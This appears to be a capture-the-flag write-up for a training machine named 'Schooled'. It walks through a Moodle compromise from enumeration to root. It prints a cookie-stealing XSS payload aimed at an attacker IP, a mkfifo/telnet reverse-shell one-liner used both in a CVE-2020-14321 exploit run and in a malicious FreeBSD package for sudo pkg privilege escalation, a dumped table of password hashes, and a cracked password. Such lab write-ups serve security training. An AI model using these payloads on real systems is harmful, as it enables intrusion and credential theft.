
Schooled

Scan
As usual, both TCP and UDP port scans were done on the box. The TCP scan revealed that the following ports are open:
TCP scan
> nmap -p- -Pn --open -iL ../input_ip.txt -oA nmap_open_tcp_ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
33060/tcp open mysqlxUDP Scan
> nmap -sU -Pn --open -iL ../input_ip.txt -oA nmap_open_udp_ports
PORT STATE SERVICE
514/udp open|filtered syslogUser flag
A look was taken to the Web application taht only displays a promotional page.

I looked for other virtual host on the machine and found moodle.schooled.htb
> gobuster vhost -u http://schooled.htb -w /opt/SecLists/Discovery/DNS/shubs-subdomains.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://schooled.htb
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /opt/SecLists/Discovery/DNS/shubs-subdomains.txt
[+] User Agent:
[+] Timeout: 10s
===============================================================
2021/06/23 10:34:45 Starting gobuster in VHOST enumeration mode
===============================================================
Found: moodle.schooled.htb (Status: 200) [Size: 84]The moodle.schooled.htb virtual host displays a Moodle Web application where it is possible to sign in with an email address that belongs to the domain student.schooled.htb. Furthermore, the email address is not verified. It is then possible to log in.
The moodle version 3.9 was retrieved from the URL http://moodle.schooled.htb/moodle/lib/upgrade.txt.
Using the tool moodlescan, the exact version of the instance was found. It was the version 3.9.0-beta.
> python3 moodlescan.py -u http://moodle.schooled.htb/moodle
Getting server information http://moodle.schooled.htb/moodle ...
server : Apache/2.4.46 (FreeBSD) PHP/7.4.15
x-powered-by : PHP/7.4.15
x-frame-options : sameorigin
last-modified : Wed, 23 Jun 2021 13:27:13 GMT
Getting moodle version...
Version found via /admin/tool/lp/tests/behat/course_competencies.feature : Moodle v3.9.0-beta
Searching vulnerabilities...
Vulnerabilities found: 0
Scan completed.This version is impacted by the CVE-2020-14321 and an exploit can be found here https://github.com/lanzt/CVE-2020-14321. However, the minimum requierement is to have a teacher account, which I do not have.
I was able to enroll the user account I created into the course Mathematics. I was not able to to a lot of things from that access. Into the announcment, a teacher named Manuel Phillips is saying

So Manuel Phillips will check the MoodleNet user profiles. This field can be defined under the user settings.
After digging a little bit I discovered an XSS when the following payload for the field MoodleNet profile is "><script>document.location="http://10.10.14.39:8000/"+document.cookie</script><".
I was able to receive a connection with a valid cookie for the user Manuel Phillips after unrolling the course and enrolled back to it.
I was able to use the freshly captured cookie in order to exploit the CVE-2020-14321. The box is a FreeBSD and therefore netcat is available.
> python3 CVE-2020-14321_RCE.py http://moodle.schooled.htb/moodle --cookie d2fcr2lnbnst78p4mj2u447b4k --cdomain moodle.schooled.htb --cpath /moodle/ -c 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i |telnet 10.10.14.39 8443 > /tmp/f'
__ __ __ __ __ __ __ __
/ \ /|_ __ _) / \ _) / \ __ /| |__| _) _) /|
\__ \/ |__ /__ \__/ /__ \__/ | | __) /__ | _ by lanz
Moodle 3.9 - Remote Command Execution (Authenticated as teacher)
Course enrolments allowed privilege escalation from teacher role into manager role to RCE
[+] Login on site: MoodleSession:d2fcr2lnbnst78p4mj2u447b4k _
[+] Updating roles to move on manager accout: _
[+] Updating rol manager to enable install plugins: _
[+] Uploading malicious file .zip: _
[+] Executing rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i |telnet 10.10.14.39 8443 > /tmp/f: _
[+] Keep breaking ev3rYthiNg!!I got a reverse access as the user www.
> nc -nlvp 8443
Listening on 0.0.0.0 8443
Connection received on 10.129.62.229 59058
id; hostname
uid=80(www) gid=80(www) groups=80(www)
SchooledI looked for secrets in the moodle application directory and found the file config.php file that contains sensitive information.
> find / -name "config.php" 2>/dev/null | grep "moodle/config.php"
/usr/local/www/apache24/data/moodle/config.php
> cat /usr/local/www/apache24/data/moodle/config.php
<?php // Moodle configuration file
unset($CFG);
global $CFG;
$CFG = new stdClass();
$CFG->dbtype = 'mysqli';
$CFG->dblibrary = 'native';
$CFG->dbhost = 'localhost';
$CFG->dbname = 'moodle';
$CFG->dbuser = 'moodle';
$CFG->dbpass = 'PlaybookMaster2020';
$CFG->prefix = 'mdl_';
$CFG->dboptions = array (
'dbpersist' => 0,
'dbport' => 3306,
'dbsocket' => '',
'dbcollation' => 'utf8_unicode_ci',
);
$CFG->wwwroot = 'http://moodle.schooled.htb/moodle';
$CFG->dataroot = '/usr/local/www/apache24/moodledata';
$CFG->admin = 'admin';
$CFG->directorypermissions = 0777;
require_once(__DIR__ . '/lib/setup.php');
// There is no php closing tag in this file,
// it is intentional because it prevents trailing whitespace problems!I was then able to extract the database informations :
> /usr/local/bin/mysql -u moodle --password=PlaybookMaster2020 -e "use moodle; select email,username,password from mdl_user; exit"
email username password
root@localhost guest $2y$10$u8DkSWjhZnQhBk1a0g1ug.x79uhkx/sa7euU8TI4FX4TCaXK6uQk2
jamie@staff.schooled.htb admin $2y$10$3D/gznFHdpV6PXt1cLPhX.ViTgs87DCE5KqphQhGYR5GFbcl4qTiW
bell_oliver89@student.schooled.htb bell_oliver89 $2y$10$N0feGGafBvl.g6LNBKXPVOpkvs8y/axSPyXb46HiFP3C9c42dhvgK
orchid_sheila89@student.schooled.htb orchid_sheila89 $2y$10$YMsy0e4x4vKq7HxMsDk.OehnmAcc8tFa0lzj5b1Zc8IhqZx03aryC
chard_elizabeth89@student.schooled.htb chard_ellzabeth89 $2y$10$D0Hu9XehYbTxNsf/uZrxXeRp/6pmT1/6A.Q2CZhbR26lCPtf68wUC
morris_jake89@student.schooled.htb morris_jake89 $2y$10$UieCKjut2IMiglWqRCkSzerF.8AnR8NtOLFmDUcQa90lair7LndRy
heel_james89@student.schooled.htb heel_james89 $2y$10$sjk.jJKsfnLG4r5rYytMge4sJWj4ZY8xeWRIrepPJ8oWlynRc9Eim
nash_michael89@student.schooled.htb nash_michael89 $2y$10$yShrS/zCD1Uoy0JMZPCDB.saWGsPUrPyQZ4eAS50jGZUp8zsqF8tu
singh_rakesh89@student.schooled.htb singh_rakesh89 $2y$10$Yd52KrjMGJwPUeDQRU7wNu6xjTMobTWq3eEzMWeA2KsfAPAcHSUPu
taint_marcus89@student.schooled.htb taint_marcus89 $2y$10$kFO4L15Elng2Z2R4cCkbdOHyh5rKwnG4csQ0gWUeu2bJGt4Mxswoa
walls_shaun89@student.schooled.htb walls_shaun89 $2y$10$EDXwQZ9Dp6UNHjAF.ZXY2uKV5NBjNBiLx/WnwHiQ87Dk90yZHf3ga
smith_john89@student.schooled.htb smith_john89 $2y$10$YRdwHxfstP0on0Yzd2jkNe/YE/9PDv/YC2aVtC97mz5RZnqsZ/5Em
white_jack89@student.schooled.htb white_jack89 $2y$10$PRy8LErZpSKT7YuSxlWntOWK/5LmSEPYLafDd13Nv36MxlT5yOZqK
travis_carl89@student.schooled.htb travis_carl89 $2y$10$VO/MiMUhZGoZmWiY7jQxz.Gu8xeThHXCczYB0nYsZr7J5PZ95gj9S
mac_amy89@student.schooled.htb mac_amy89 $2y$10$PgOU/KKquLGxowyzPCUsi.QRTUIrPETU7q1DEDv2Dt.xAjPlTGK3i
james_boris89@student.schooled.htb james_boris89 $2y$10$N4hGccQNNM9oWJOm2uy1LuN50EtVcba/1MgsQ9P/hcwErzAYUtzWq
pierce_allan89@student.schooled.htb pierce_allan $2y$10$ia9fKz9.arKUUBbaGo2FM.b7n/QU1WDAFRafgD6j7uXtzQxLyR3Zy
henry_william89@student.schooled.htb henry_william89 $2y$10$qj67d57dL/XzjCgE0qD1i.ION66fK0TgwCFou9yT6jbR7pFRXHmIu
harper_zoe89@student.schooled.htb harper_zoe89 $2y$10$mnYTPvYjDwQtQuZ9etlFmeiuIqTiYxVYkmruFIh4rWFkC3V1Y0zPy
wright_travis89@student.schooled.htb wright_travis89 $2y$10$XFE/IKSMPg21lenhEfUoVemf4OrtLEL6w2kLIJdYceOOivRB7wnpm
allen_matthew89@student.schooled.htb allen_matthew89 $2y$10$kFYnbkwG.vqrorLlAz6hT.p0RqvBwZK2kiHT9v3SHGa8XTCKbwTZq
sanders_wallis89@student.schooled.htb sanders_wallis89 $2y$10$br9VzK6V17zJttyB8jK9Tub/1l2h7mgX1E3qcUbLL.GY.JtIBDG5u
higgins_jane@staff.schooled.htb higgins_jane $2y$10$n9SrsMwmiU.egHN60RleAOauTK2XShvjsCS0tAR6m54hR1Bba6ni2
phillips_manuel@staff.schooled.htb phillips_manuel $2y$10$ZwxEs65Q0gO8rN8zpVGU2eYDvAoVmWYYEhHBPovIHr8HZGBvEYEYG
carter_lianne@staff.schooled.htb carter_lianne $2y$10$jw.KgN/SIpG2MAKvW8qdiub67JD7STqIER1VeRvAH4fs/DPF57JZe
parker_dan89@student.schooled.htb parker_dan89 $2y$10$MYvrCS5ykPXX0pjVuCGZOOPxgj.fiQAZXyufW5itreQEc2IB2.OSi
parker_tim89@student.schooled.htb parker_tim89 $2y$10$YCYp8F91YdvY2QCg3Cl5r.jzYxMwkwEm/QBGYIs.apyeCeRD7OD6S
test@student.schooled.htb hophouse $2y$10$7AIkobPpsZOGStmWtyX9d.n6ZNx.biZ5RihfGFtd6bFdglw3cQBbqhashcat -a 7 -m 3200 hashes.txt 'mdl_' /opt/SecLists/Passwords/Leaked-Databases/rockyou-75.txt
> hashcat -a 0 -m 3200 schooled_hashes.txt /mnt/RAID5/Wordlists/password-cracking/SecLists/Passwords/Leaked-Databases/rockyou-75.txt
$2y$10$3D/gznFHdpV6PXt1cLPhX.ViTgs87DCE5KqphQhGYR5GFbcl4qTiW:!QAZ2wsx
Approaching final keyspace - workload adjusted.The cracked password !QAZ2wsx was tested for the user jamie through SSH.

Flag
The flag was retrieved on the machine.
Root
The binary pkg is allowed to run as superuser by the user jamie with sudo.
jamie@Schooled:~ $ sudo -l
User jamie may run the following commands on Schooled:
(ALL) NOPASSWD: /usr/sbin/pkg update
(ALL) NOPASSWD: /usr/sbin/pkg install *It is possible to execute command via the installation of an arbitrary package. More information can be retrieved from https://gtfobins.github.io/gtfobins/pkg/.
> tree exploit-package
exploit-package
`-- x.sh
0 directories, 1 file
> cat exploit-package/x.sh
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i |telnet 10.10.14.39 8443 > /tmp/f
> fpm -n x -s dir -t freebsd -a all --before-install exploit-package/x.sh exploit-package
File already exists, refusing to continue: x-1.0.txz {:level=>:fatal}
_ scripts cat exploit-package/x.sh
_ scripts rm x-1.0.txz
_ scripts fpm -n x -s dir -t freebsd -a all --before-install exploit-package/x.sh exploit-package
Created package {:path=>"x-1.0.txz"}
> scp x-1.0.txz jamie@schooled.htb:/tmp/
Password for jamie@Schooled:
x-1.0.txzOn the machine, the following command was executed :
jamie@Schooled:~ $ sudo /usr/sbin/pkg install -y --no-repo-update x-1.0.txz
pkg: Repository FreeBSD has a wrong packagesite, need to re-create database
pkg: Repository FreeBSD cannot be opened. 'pkg update' required
Checking integrity... done (0 conflicting)
The following 1 package(s) will be affected (of 0 checked):
New packages to be INSTALLED:
x: 1.0
Number of packages to be installed: 1
[1/1] Installing x-1.0...A reverse shell as root was retrieved. 
Flag
The root flag was retrieved on the machine.